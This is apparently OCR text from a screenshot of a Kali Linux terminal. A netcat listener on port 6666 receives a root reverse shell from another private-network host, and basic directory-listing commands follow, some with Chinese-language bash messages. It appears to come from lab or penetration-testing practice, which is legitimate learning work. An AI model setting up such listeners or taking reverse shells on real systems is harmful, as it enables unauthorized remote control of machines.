 ┌──(root㉿kali)-[~/.ssh]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.70.172] from (UNKNOWN) [192.168.70.180] 33612
bash: 此 shell 中无任务控制
[root@localhost ~]# ifconfig
ifconfig
bash: ifconfig: 未找到命令...
您在 /var/mail/root 中有新邮件
[root@localhost ~]# ls
ls
anaconda-ks.cfg
[root@localhost ~]# cd ~
cd ~
[root@localhost ~]# cd /
cd /
Home
[root@localhost /]# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@localhost /]#
KALI LINUX
"the quieter you become, the more you are able to hea